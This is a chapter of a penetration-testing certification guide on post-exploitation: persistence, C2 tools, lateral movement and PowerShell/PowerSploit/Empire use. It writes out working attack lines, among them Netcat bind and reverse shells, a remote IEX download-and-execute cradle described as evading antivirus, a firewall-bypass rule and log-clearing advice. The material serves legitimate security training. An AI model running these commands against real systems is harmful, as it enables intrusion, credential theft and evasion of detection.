Chapter 8
Performing Post-Exploitation Techniques
This chapter covers the following topics related to Objective 3.7 (Given a scenario, perform post-exploitation techniques.) of the CompTIA PenTest+ PT0-002 certification exam:
Creating a Foothold and Maintaining Persistence After Compromising a System
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
During a penetration testing engagement, after you exploit a vulnerability and compromise a system, you may perform additional activities to move laterally and pivot through other processes, applications, or systems to demonstrate how they could be compromised and how information could be exfiltrated from the organization. You may also maintain persistence by creating backdoors, creating new users, scheduling jobs and tasks, and communicating with a command and control (C2) system to launch further attacks. At the end of your engagement, you should erase any evidence that you were in a compromised system by erasing logs and any other data that could allow detection. In this chapter, you will learn how to perform lateral movement, maintain persistence, and cover your tracks after a penetration testing engagement.
“Do I Know This Already?” Quiz
The “Do I Know This Already?” quiz allows you to assess whether you should read this entire chapter thoroughly or jump to the “Exam Preparation Tasks” section. If you are in doubt about your answers to these questions or your own assessment of your knowledge of the topics, read the entire chapter. Table 8-1 lists the major headings in this chapter and their corresponding “Do I Know This Already?” quiz questions. You can find the answers in Appendix A, “Answers to the ‘Do I Know This Already?’ Quizzes and Q&A Sections.”
Table 8-1 “Do I Know This Already?” Section-to-Question Mapping
Foundation Topics Section | Questions |
Creating a Foothold and Maintaining Persistence After Compromising a System | 1–3 |
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration | 4–10 |
1. Which of the following are post-exploitation activities to maintain persistence in a compromised system? (Choose all that apply.)
Creating and manipulating scheduled jobs and tasks
Creating custom daemons and processes
Creating new users
All of these answers are correct.
2. Which of the following describes what the nc -lvp 2233 -e /bin/bash command does?
The Netcat utility is used to create a bind shell on the victim system and to execute the Bash shell.
The Netcat utility is used to create a reverse shell on the victim system and to execute the Bash shell.
The Netcat utility is used to create a reverse shell on the victim system and to exclude the Bash shell from being executed.
The Netcat utility is used to create a reverse shell on the attacking system and to exclude the Bash shell from being executed.
3. Which of the following commands creates a listener on a system on port 8899?
nc -nv 8899
nl -cp 8899
nc host 10.1.1.1 port 8899
nc -lvp 8899
4. Which of the following is not true?
Lateral movement involves scanning a network for other systems, exploiting vulnerabilities in other systems, compromising credentials, and collecting sensitive information for exfiltration.
Lateral movement is possible if an organization does not segment its network properly.
Lateral movement can only be done using Nmap after compromising a system because it allows stealth attacks.
After compromising a system, it is possible to use basic port scans to identify systems or services of interest that you can further attack in an attempt to compromise valuable information.
5. Which of the following is not a legitimate Windows tool that can be used for post-exploitation tasks?
PowerShell
PowerSploit
PsExec
WMI
6. Consider the following example:
(New-Object System.Net.WebClient).DownloadFile("http://
192.168.78.147/nc.exe","nc.exe")
What is this code doing?
The Netcat utility is downloading files from 192.168.78.147.
The Netcat utility is uploading files to 192.168.78.147.
The New-ObjectSystem.Net.WebClient PowerShell script is downloading a file from 192.168.78.147.
The New-ObjectSystem.Net.WebClient PowerSploit Linux utility is downloading a file from 192.168.78.147.
7. Which of the following PowerSploit scripts can reflectively inject a DLL into a remote process?
Invoke-ReflectivePEInjection
Inject-ReflectivePE
PsExec
PSdll
8. Which of the following is typically not used as a post-exploitation tool?
SET
Mimikatz
PowerSploit
Empire
9. Which of the following is not true?
The client that hired an ethical hacker is liable for cleaning up the systems after a penetration testing engagement.
As a best practice, you can discuss post-engagement cleanup tasks and document them in the rules of engagement document during the pre-engagement phase.
As a best practice, you should delete all files, executable binaries, scripts, and temporary files from compromised systems after a penetration testing engagement is completed.
You should return any modified systems and their configuration to their original values and parameters.
10. Which of the following tasks help you cover your tracks to remain undetected? (Choose all that apply.)
Deleting temporary files
Deleting application logs
Suppressing syslog messages
All of these answers are correct.
Foundation Topics
Creating a Foothold and Maintaining Persistence After Compromising a System
After the exploitation phase, you need to maintain a foothold in a compromised system to perform additional tasks, such as installing and/or modifying services to connect back to the compromised system. You can maintain the persistence of a compromised system in a number of ways, including the following:
Creating a bind or reverse shell
Creating and manipulating scheduled jobs and tasks
Creating custom daemons and processes
Creating new users
Creating additional backdoors
When you maintain persistence in a compromised system, you can take several actions, such as the following:
Uploading additional tools
Using local system tools
Performing ARP scans and ping sweeps
Conducting DNS and directory services enumeration
Launching brute-force attacks
Performing additional enumeration of users, groups, forests, sensitive data, and unencrypted files
Performing system manipulation using management protocols (for example, WinRM, WMI, SMB, SNMP) and compromised credentials
Executing additional exploits
You can also take several actions through the compromised system, including the following:
Configuring port forwarding
Creating SSH tunnels or proxies to communicate to the internal network
Using a VPN to access the internal network
Reverse and Bind Shells

A shell is a utility (software) that acts as an interface between a user and the operating system (the kernel and its services). For example, in Linux there are several shell environments, such as Bash, ksh, and tcsh. Traditionally, in Windows the shell is the command prompt (command-line interface), which is invoked by cmd.exe. Windows PowerShell is a newer Microsoft shell that combines the old CMD functionality with a new scripting/cmdlet instruction set with built-in system administration functionality. PowerShell cmdlets allow users and administrators to automate complicated tasks with reusable scripts.

Let’s go over the differences between the bind and reverse shells. With a bind shell, an attacker opens a port or a listener on the compromised system and waits for a connection. This is done in order to connect to the victim from any system and execute commands and further manipulate the victim. Figure 8-1 illustrates a bind shell.

FIGURE 8-1 A Bind Shell
A reverse shell is a vulnerability in which an attacking system has a listener (port open), and the victim initiates a connection back to the attacking system. Figure 8-2 illustrates a reverse shell.

FIGURE 8-2 A Reverse Shell
Many tools allow you to create bind and reverse shells from a compromised host. Some of the most popular ones are the Meterpreter module in Metasploit and Netcat. Netcat is one of the best and most versatile tools for pen testers because it is lightweight and very portable. You can even see this spelled out in the first few paragraphs of the netcat man page, as shown in Example 8-1.
Example 8-1 The Netcat Tool
NAME
           nc - TCP/IP swiss army knife

SYNOPSIS
         nc [-options] hostname port[s] [ports] ...
         nc -l -p port [-options] [hostname] [port]

DESCRIPTION
         netcat is a simple unix utility which reads and writes
data across network connections, using TCP or UDP protocol. It is
designed to be a reliable "back-end" tool that can be used directly
or easily driven by other programs and scripts. At the same time, it
is a feature-rich network debugging and exploration tool, since it can
create almost any kind of connection you would need and has several
interesting built-in capabilities. Netcat, or "nc" as the actual
program is named, should have been supplied long ago as another one
of those cryptic but standard Unix tools.

In the simplest usage, "nc host port" creates a TCP connection to the
given port on the given target host. Your standard input is then sent
to the host, and anything that comes back across the connection is
sent to your standard output. This continues indefinitely, until the
network side of the connection shuts down. Note that this behavior is
different from most other applications which shut everything down and
exit after an end-of-file on the standard input.

Netcat can also function as a server, by listening for inbound
connections on arbitrary ports and then doing the same reading and
writing. With minor limitations, netcat doesn't really care if it
runs in "client" or "server" mode -- it still shovels data back and
forth until there isn't anymore left. In either mode, shutdown can be
forced after a configurable time of inactivity on the network side.

And it can do this via UDP too, so netcat is possibly the "udp
telnet-like" application you always wanted for testing your UDP-mode
servers. UDP, asthe "U" implies, gives less reliable data transmission
than TCP connections and some systems may have trouble sending large
amounts of data that way, but it's still a useful capability to have.

You may be asking "why not just use telnet to connect to arbitrary
ports?" Valid question, and here are some reasons. Telnet has the
"standard input EOF" problem, so one must introduce calculated delays
in driving scripts to allow network output to finish. This is the
main reason netcat stays running until the *network* side closes.
Telnet also will not transfer arbitrary binary data, because certain
characters are interpreted as telnet options and are thus removed from
the data stream. Telnet also emits some of its diagnostic messages to
standard output, where netcat keeps such things religiously separated
from its *output* and will never modify any of the real data in
transit unless you *really* want it to. And of course, telnet is
incapable of listening for inbound connections, or using UDP instead.
Netcat doesn't have any of these limitations, is much smaller and
faster than telnet, and has many other advantages.
Let’s look at Netcat in action. An attacker could use the nc -lvp 1234 -e /bin/bash command in the compromised system (192.168.78.6) to create a listener on port 1234 and execute (-e) the Bash shell (/bin/bash). This is demonstrated in Example 8-2. Netcat uses standard input (stdin), standard output (stdout), and standard error (stderr) to the IP socket.
Example 8-2 Creating a Bind Shell Using Netcat
omar@jorel:~$ nc -lvp 1234 -e /bin/bash
listening on [any] 1234 ...
As shown in Example 8-3, on the attacking system (192.168.78.147), the nc -nv 192.168.78.6 1234 command is used to connect to the victim. Once the attacker (192.168.78.147) connects to the victim (192.168.78.6), the ls command is invoked, and three files are shown in the attacker screen.
Example 8-3 Connecting to the Bind Shell by Using Netcat
root@kali:~# nc -nv 192.168.78.6 1234
(UNKNOWN) [192.168.78.6] 1234 (?) open
ls
secret_doc_1.doc
secret_doc_2.pdf
secret_doc_3.txt
When the attacker connects, the highlighted message in Example 8-4 is displayed in the victim’s system.
Example 8-4 An Attacker Connected to a Victim Using a Bind Shell
omar@jorel:~$ nc -lvp 1234 -e /bin/bash
listening on [any] 1234 ...
connect to [192.168.78.6] from (UNKNOWN) [192.168.78.147] 52100
One of the challenges of using bind shells is that if the victim’s system is behind a firewall, the listening port might be blocked. However, if the victim’s system can initiate a connection to the attacking system on a given port, a reverse shell can be used to overcome this challenge.
Example 8-5 shows how to create a reverse shell using Netcat. In this case, in order to create a reverse shell, you can use the nc -lvp 666 command in the attacking system to listen to a specific port (port 666 in this example).
Example 8-5 Creating a Listener in the Attacking System to Create a Reverse Shell Using Netcat
root@kali:~# nc -lvp 666
listening on [any] 666 ...
192.168.78.6: inverse host lookup failed: Unknown host
connect to [192.168.78.147] from (UNKNOWN) [192.168.78.6] 32994
ls
secret_doc_1.doc
secret_doc_2.pdf
secret_doc_3.txt
Then on the compromised host (the victim), you can use the nc 192.168.78.147 666 -e /bin/bash command to connect to the attacking system, as demonstrated in Example 8-6.
Example 8-6 Connecting to the Attacking System (Reverse Shell) Using Netcat
omar@jorel:~$ nc 192.168.78.147 666 -e /bin/bash
Once the victim system (192.168.78.6) is connected to the attacking system (192.168.78.147), you can start invoking commands, as shown in the highlighted lines in Example 8-7.
Example 8-7 Executing Commands in the Victim’s System via a Reverse Shell
root@kali:~# nc -lvp 666
listening on [any] 666 ...
192.168.78.6: inverse host lookup failed: Unknown host
connect to [192.168.78.147] from (UNKNOWN) [192.168.78.6] 32994
ls
secret_doc_1.doc
secret_doc_2.pdf
secret_doc_3.txt
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

<output omitted for brevity>
Table 8-2 lists several useful Netcat commands that could be used in a penetration testing engagement.
Table 8-2 Useful Netcat Commands
Command | Description |
| Using Netcat to connect to a TCP port |
| Listening on a given TCP port |
| Used to transfer a file |
| Connecting and receiving a web page. Port 443 can be used for HTTPS connections. |
| Using Netcat as a port scanner |
The Meterpreter module of the Metasploit framework can also be used to create bind and reverse shells and to perform numerous other post-exploitation tasks. Table 8-3 includes some of the most common Meterpreter commands.
Table 8-3 Common Meterpreter Commands
Meterpreter Command | Description |
cat, cd, pwd, and ls | These commands are the same as the ones in Linux or Unix-based systems. |
lpwd and lcd | These commands are used to display and change the local directory (on the attacking system). |
clearev | This command is used to clear the Application, System, and Security logs on a Windows-based system. |
download | This command is used to download a file from a victim system. |
edit | This command is used to open and edit a file on a victim system using the Vim Linux environment. |
execute | This command is used to run commands on the victim system. |
getuid | This command is used to display the user logged in on the compromised system. |
hashdump | This command is used to dump the contents of the SAM database in a Windows system. |
idletime | This command is used to display the number of seconds that the user at the victim system has been idle. |
ipconfig | This command is used to display the network interface configuration and IP addresses of the victim system. |
migrate | This command is used to migrate to a different process on the victim system. |
ps | This command is used to display a list of running processes on the victim system. |
resource | This command is used to execute Meterpreter commands listed inside a text file, which can help accelerate the actions taken on the victim system. |
search | This command is used to locate files on the victim system. |
shell | This command is used to go into a standard shell on the victim system. |
upload | This command is used to upload a file to the victim system. |
webcam_list | This command is used to display all webcams on the victim system. |
webcam_snap | This command is used to take a snapshot (picture) using a webcam of the victim system. |
Command and Control (C2) Utilities
Attackers often use command and control (often referred to as C2 or CnC) systems to send commands and instructions to compromised systems. The C2 can be the attacker’s system (for example, desktop, laptop) or a dedicated virtual or physical server. A C2 creates a covert channel with the compromised system. A covert channel is an adversarial technique that allows the attacker to transfer information objects between processes or systems that, according to a security policy, are not supposed to be allowed to communicate.
Attackers often use virtual machines in a cloud service or even use other compromised systems as C2 servers. Even services such as Twitter, Dropbox, and Photobucket have been used for C2 tasks. The C2 communication can be as simple as maintaining a timed beacon, or “heartbeat,” to launch additional attacks or for data exfiltration. Figure 8-3 shows how an attacker uses C2 to send instructions to two compromised systems.

FIGURE 8-3 Using a C2 Server
Many different techniques and utilities can be used to create a C2. The following are a few examples:
socat: A C2 utility that can be used to create multiple reverse shells (see http://www.dest-unreach.org/socat)
wsc2: A Python-based C2 utility that uses WebSockets (see https://github.com/Arno0x/WSC2)
WMImplant: A PowerShell-based tool that leverages WMI to create a C2 channel (see https://github.com/ChrisTruncer/WMImplant)
DropboxC2 (DBC2): A C2 utility that uses Dropbox (see https://github.com/Arno0x/DBC2)
TrevorC2: A Python-based C2 utility created by Dave Kennedy of TrustedSec (see https://github.com/trustedsec/trevorc2)
Twittor: A C2 utility that uses Twitter direct messages for command and control (see https://github.com/PaulSec/twittor)
DNSCat2: A DNS-based C2 utility that supports encryption and that has been used by malware, threat actors, and pen testers (see https://github.com/iagox86/dnscat2)
Figure 8-4 shows an example of how TrevorC2 can be used as a command and control framework. This figure shows two terminal windows. The terminal window on the left is the attacking system (C2 server), and the terminal window on the right is the victim (client).

FIGURE 8-4 TrevorC2 Example
Scheduled Jobs and Tasks
Windows has a command that attackers can use to schedule automated execution of tasks on a local or remote computer. You can use this functionality for post-exploitation and persistence. You can take advantage of the Windows Task Scheduler to bypass User Account Control (UAC) if the user has access to its graphical interface. This is possible because the security option runs with the system’s highest privileges. When a Windows user creates a new task, the system typically doesn’t require the user to authenticate with an administrator account.
Scheduled tasks can also be used to steal data over time without raising alarms. In Windows, Task Scheduler can be leveraged to schedule jobs that may use a significant amount of CPU resources and network bandwidth. This is helpful when huge files are to be compressed and transferred over a network (especially if you set them to execute at night or during weekends, when no users will be on the victim’s system).
Custom Daemons, Processes, and Additional Backdoors
Much as with scheduled tasks, you can create your own custom daemons (services) and processes on a victim system, as well as additional backdoors. Whenever possible, a backdoor must survive reboots to maintain persistence on the victim’s system. You can ensure this by creating daemons that are automatically started at bootup. These daemons can persist on the system to either further compromise other systems (lateral movement) or exfiltrate data.
New Users
After you compromise a system, if you obtain administrator (root) access to the system, you can create additional accounts. These accounts can be used to connect to and interact with the victim system. Just as it is a best practice when configuring user accounts under normal circumstances, you (as an attacker) should create those alternate accounts with complex passwords.
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Lateral movement (also referred to as pivoting) is a post-exploitation technique that can be performed using many different methods. The main goal of lateral movement is to move from one device to another to avoid detection, steal sensitive data, and maintain access to the devices to exfiltrate the sensitive data, which is data whose theft would have a severe impact to an organization. Such data typically should not be broadly shared internally or externally. Access to sensitive data should be limited and tightly controlled. Data exfiltration is the act of deliberately moving sensitive data from inside an organization to outside an organization’s perimeter without permission. In this section, you will learn the most common techniques for lateral movement.
Post-Exploitation Scanning
Lateral movement involves scanning a network for other systems, exploiting vulnerabilities in other systems, compromising credentials, and collecting sensitive information for exfiltration. Lateral movement is possible if an organization does not segment its network properly. Network segmentation is therefore very important.
After compromising a system, you can use basic port scans to identify systems or services of interest that you can further attack in an attempt to compromise valuable information (see Figure 8-5).
In Chapter 3, “Information Gathering and Vulnerability Identification,” you learned about scanning tools that are used for active reconnaissance. You can use some of the same tools (such as Nmap) to perform scanning after exploitation, and you may also want to create your own. Alternatively, there are many tools, such as Metasploit, that have built-in scanning capabilities for post-exploitation (via Meterpreter).
FIGURE 8-5 Scanning for Other Systems After System Compromise
You can scan for SMB shares that you may be able to log in to with compromised credentials or that the logged-in user of the compromised system may have access to. You can move files to or from other systems. Alternatively, you can instantiate an SMB share (via Samba or similar mechanisms) and copy files from a compromised system.
You can use remote access protocols, including the following, to communicate with a compromised system:
Microsoft’s Remote Desktop Protocol (RDP)
Apple Remote Desktop
VNC
X server forwarding
Example 8-8 shows an example of using Metasploit to create an RDP connection. This Metasploit module enables RDP and provides options to create an account and configure it to be a member of the Local Administrators and Remote Desktop Users group. This module can also be used to forward the target’s TCP port 3389.
Example 8-8 Using the Metasploit RDP Post-Exploitation Module
msf > use post/windows/manage/enable_rdp
msf post(windows/manage/enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
   Name    Current Setting Required Description
   ----    --------------- -------- -----------
   ENABLE  true            no       Enable the RDP Service and
                                    Firewall Exception.
   FORWARD false           no       Forward remote port 3389 to local
                                    Port.
   LPORT    3389           no       Local port to forward remote
                                    connection.
   PASSWORD                no       Password for the user created.
   SESSION                 yes      The session to run this module
                                    on.
  USERNAME                 no       The username of the user to
                                    create.
 meterpreter > run
Remote Desktop’s main advantage over other tools, like Sysinternals, is that it gives you a full, interactive graphical user interface (GUI) of the remote compromised computer. From the remote connection, it is possible to steal data or collect screenshots, disable security software, or install malware. Remote Desktop connections are fully encrypted, and monitoring systems cannot see what you are doing in the remote system. The main disadvantage of Remote Desktop is that a user working on the compromised remote system may be able to detect that you are logged on to the system. A common practice is to use Remote Desktop when no users are on the compromised system or when compromising a server.
Legitimate Utilities and Living-off-the-Land
Many different legitimate Windows legitimate utilities, such as PowerShell, Windows Management Instrumentation (WMI), and Sysinternals, can be used for post-exploitation activities, as described in the following sections. Similarly, you can use legitimate tools and installed applications in Linux and macOS systems to perform post-exploitation activities. If a compromised system has Python installed, for example, you can use it for additional exploitation and exfiltration. Similarly, you can use the Bash shell and tools like Netcat post-exploitation.
Using legitimate tools to perform post-exploitation activities is often referred to as living-off-the-land and, in some cases, as fileless malware. The term fileless malware refers to the idea that there is no need to install any additional software or binaries to the compromised system. The following sections discuss several examples of living-off-the-land post-exploitation techniques.
PowerShell for Post-Exploitation Tasks
You can use PowerShell to get directory listings, copy and move files, get a list of running processes, and perform administrative tasks. Table 8-2 lists and describes some of the most useful PowerShell commands that can be used for post-exploitation tasks.
Table 8-2 Useful PowerShell Commands for Post-Exploitation Tasks
PowerShell Command | Description |
Get-ChildItem | Lists directories |
Copy-Item sourceFile.doc destinationFile.doc | Copies a file (cp, copy, cpi) |
Move-Item sourceFile.doc destinationFile.doc | Moves a file (mv, move, mi) |
Select-String –path c:users *.txt –pattern password | Finds text within a file |
Get-Content omar_s_ passwords.txt | Prints the contents of a file |
Get-Location | Gets the present directory |
Get-Process | Gets a process listing |
Get-Service | Gets a service listing |
Get-Process | Export-Csv procs.csv | Exports output to a comma-separated values (CSV) file |
1..255 | % {echo “10.1.2.$_”; ping -n 1 -w 100 10.1.2.$_ | SelectString ttl} | Launches a ping sweep to the 10.1.2.0/24 network |
1..1024 | % {echo ((new-object Net.Sockets.TcpClient).Connect (“10.1.2.3”,$_)) “Port $_ is open!”} 2>$null | Launches a port scan to the 10.1.2.3 host (scans for ports 1 through 1024) |
(New-Object System.Net.WebClient).DownloadFile (“http://10.1.2.3/nc.exe”, “nc.exe”) | Fetches a file via HTTP (similar to the wget Linux command) |
Get-HotFix | Obtains a list of all installed hotfixes |
cd HKLM: ls | Navigates the Windows registry |
Get-NetFirewallRule –all New-NetFirewallRule -Action Allow -DisplayName LetMeIn - RemoteAddress 10.6.6.6 | Lists and modifies the Windows firewall rules |
Get-Command | Gets a list of all available commands |
The following PowerShell command can be used to avoid detection by security products and antivirus software:
PS > IEX (New-Object Net.WebClient).DownloadString('http://
/Invoke-PowerShellTcp.ps1')
This command directly loads a PS1 file from the Internet instead of downloading it and then executes it on the device.
Remote management in Windows via PowerShell (often called PowerShell [PS] remoting) is a basic feature that a system administrator can use to access and manage a system remotely. An attacker could also take advantage of this feature to perform post-exploitation activities.
PowerSploit and Empire
PowerSploit is a collection of PowerShell modules that can be used for post-exploitation and other phases of an assessment. Table 8-3 lists the most popular PowerSploit modules and scripts. Refer to https://github.com/PowerShellMafia/PowerSploit for a complete and up-to-date list of scripts.
Table 8-3 PowerSploit Modules and Scripts
Module/Script | Description |
Invoke-DllInjection | Injects a DLL into the process ID of your choosing |
Invoke-ReflectivePE Injection | Reflectively loads a Windows PE file (DLL/EXE) into the PowerShell process or reflectively injects a DLL into a remote process |
Invoke-Shellcode | Injects shellcode into the process ID of your choosing or within PowerShell locally |
Invoke-WmiCommand | Executes a PowerShell ScriptBlock on a target computer and returns its formatted output using WMI as a C2 channel |
Out-EncodedCommand | Compresses, Base64 encodes, and generates command-line output for a PowerShell payload script |
Out-CompressedDll | Compresses, Base64 encodes, and outputs generated code to load a managed DLL in memory |
Out-EncryptedScript | Encrypts text files/scripts |
Remove-Comments | Strips comments and extra whitespace from a script |
New-UserPersistence Option | Configures user-level persistence options for the Add-Persistence function |
New-ElevatedPersistence Option | Configures elevated persistence options for the Add-Persistence function |
Add-Persistence | Adds persistence capabilities to a script |
Install-SSP | Installs a security support provider (SSP) DLL |
Get-SecurityPackages | Enumerates all loaded security packages |
Find-AVSignature | Locates single-byte AV signatures, using the same method as DSplit from “class101” |
Invoke-TokenManipulation | Lists available logon tokens, creates processes with other users’ logon tokens, and impersonates logon tokens in the current thread |
Invoke-Credential Injection | Creates logons with plaintext credentials without triggering a suspicious event ID 4648 (Explicit Credential Logon) |
Invoke-NinjaCopy | Copies a file from an NTFS-partitioned volume by reading the raw volume and parsing the NTFS structures |
Invoke-Mimikatz | Reflectively loads Mimikatz 2.0 in memory using PowerShell and can be used to dump credentials without writing anything to disk as well as for any functionality provided with Mimikatz |
Get-Keystrokes | Logs keys pressed, time, and the active window |
Get-GPPPassword | Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences |
Get-GPPAutologon | Retrieves the autologon username and password from registry.xml if pushed through Group Policy Preferences |
Get-TimedScreenshot | Takes screenshots at regular intervals and saves them to a folder |
New-VolumeShadowCopy | Creates a new volume shadow copy |
Get-VolumeShadowCopy | Lists the device paths of all local volume shadow copies |
Mount-VolumeShadowCopy | Mounts a volume shadow copy |
Remove-VolumeShadowCopy | Deletes a volume shadow copy |
Get-VaultCredential | Displays Windows vault credential objects, including plaintext web credentials |
Out-Minidump | Generates a full-memory minidump of a process |
Get-MicrophoneAudio | Records audio from the system microphone and saves to disk |
Set-MasterBootRecord | Overwrites the master boot record with the message of your choice |
Set-CriticalProcess | Causes your machine to blue screen upon exiting PowerShell |
PowerUp | Acts as a clearinghouse of common privilege escalation checks, along with some weaponization vectors |
Invoke-Portscan | Does a simple TCP port scan using regular sockets, based rather loosely on Nmap |
Get-HttpStatus | Returns the HTTP status codes and full URL for specified paths when provided with a dictionary file |
Invoke-ReverseDnsLookup | Scans an IP address range for DNS PTR records |
PowerView | Performs network and Windows domain enumeration and exploitation |
When you use PowerSploit, you typically expose the scripts launching a web service. Figure 8-6 shows Kali Linux is being used, with PowerSploit scripts located in /usr/share/windows-resources/powersploit. A simple web service is started using the command sudo python3 -m http.server 1337 (where 1337 is the port number). The compromised system then connects to the attacker’s machine (Kali) on port 1337 and downloads a PowerSploit script for data exfiltration.

FIGURE 8-6 Starting a Web Service to Expose the PowerSploit Scripts to Compromised Hosts
Another PowerShell-based post-exploitation framework is Empire, which is an open-source framework that includes a PowerShell Windows agent and a Python Linux agent. Empire implements the ability to run PowerShell agents without the need for powershell.exe. It allows you to rapidly deploy post-exploitation modules including keyloggers, bind shells, reverse shells, Mimikatz, and adaptable communications to evade detection. You can download Empire from https://github.com/EmpireProject/Empire.
Example 8-9 shows one of the modules of Empire (a macOS X webcam snapshot). This module takes a picture by using the webcam of a compromised macOS X system.
Example 8-9 The Empire Post-Exploitation Tool
(Empire) > usemodule python/collection/osx/webcam
(Empire: python/collection/osx/webcam) > info

                   Name: Webcam
                 Module: python/collection/osx/webcam
            NeedsAdmin: False
             OpsecSafe: False
              Language: python
   MinLanguageVersion: 2.6
            Background: False
      OutputExtension: png

Authors:
   @harmj0y

Description:
   Takes a picture of a person through OSX's webcam with an
   ImageSnap binary.

Comments:
   http://iharder.sourceforge.net/current/macosx/imagesnap/

Options:

 Name    Required  Value Description
 ----     -------- ------- -----------
 TempDir True       /tmp/   Temporary directory to drop the
                            ImageSnap binary and picture.
                            Agent True Agent to execute module on.
(Empire: python/collection/osx/webcam)>
BloodHound
You can use a single-page JavaScript web application called BloodHound that uses graph theory to reveal the hidden relationships in a Windows Active Directory environment. An attacker can use BloodHound to identify numerous attack paths. Similarly, incident response teams can use BloodHound to detect and eliminate those same attack paths. You can download BloodHound from the following GitHub repository: https://github.com/BloodHoundAD/Bloodhound.
Windows Management Instrumentation for Post-Exploitation Tasks
Windows Management Instrumentation (WMI) is used to manage data and operations on Windows operating systems. You can write WMI scripts or applications to automate administrative tasks on remote computers. WMI also provides functionality for data management to other parts of the operating system, including the System Center Operations Manager (formerly Microsoft Operations Manager [MOM]) and Windows Remote Management (WinRM). Malware can use WMI to perform different activities in a compromised system. For example, the Nyeta ransomware used WMI to perform administrative tasks.
Sysinternals and PsExec
Sysinternals is a suite of tools that allows administrators to control Windows-based computers from a remote terminal. You can use Sysinternals to upload, execute, and interact with executables on compromised hosts. The entire suite works from a command-line interface and can be scripted. By using Sysinternals, you can run commands that can reveal information about running processes, and you can kill or stop services. Penetration testers commonly use the following Sysinternals tools post-exploitation:
PsExec: Executes processes
PsFile: Shows open files
PsGetSid: Displays security identifiers of users
PsInfo: Gives detailed information about a computer
PsKill: Kills processes
PsList: Lists information about processes
PsLoggedOn: Lists logged-in accounts
PsLogList: Pulls event logs
PsPassword: Changes passwords
PsPing: Starts ping requests
PsService: Makes changes to Windows services
PsShutdown: Shuts down a computer
PsSuspend: Suspends processes
PsExec is one of the most powerful Sysinternals tools. You can use it to remotely execute anything that can run on a Windows command prompt. You can also use PsExec to modify Windows registry values, execute scripts, and connect a compromised system to another system. For attackers, one advantage of PsExec is that the output of the commands you execute is shown on your system (the local system) instead of on the victim’s system. This allows an attacker to remain undetected by remote users.
Because of the -i option, the following PsExec command interacts with the compromised system to launch the calculator application, and the -d option returns control to the attacker before the launching of calc.exe is completed:
>PsExec \VICTIM -d -i calc.exe
You can also use PsExec to edit registry values, which means applications can run with system privileges and have access to data that is normally locked. This is demonstrated in the following example:
>PsExec -i -d -s regedit.exe
Windows Remote Management (WinRM) for Post-Exploitation Tasks
Windows Remote Management (WinRM) gives you a legitimate way to connect to Windows systems. WinRM is typically managed by Windows Group Policy (which is typically used for managing corporate Windows environments).
WinRM can be useful for post-exploitation activities. An attacker could enable WinRM to allow further connections to the compromised systems and maintain persistent access. You can easily enable WinRM on a Windows system by using the following command:
>Enable-PSRemoting -SkipNetworkProfileCheck -Force
This command configures the WinRM service to automatically start and sets up a firewall rule to allow inbound connections to the compromised system.
Post-Exploitation Privilege Escalation
In Chapter 7, “Cloud, Mobile, and IoT Security,” you learned that privilege escalation is the act of gaining access to resources that normally would be protected from an application or a user. This results in a user gaining additional privileges beyond those that were originally intended by the developer of the application.
In Chapter 7, you also learned that there are two general types of privilege escalation:
Vertical privilege escalation: With vertical privilege escalation, as illustrated in Figure 8-7, a lower-privileged user accesses functions reserved for higher-privileged users (such as root or administrator access).

FIGURE 8-7 Vertical Privilege Escalation
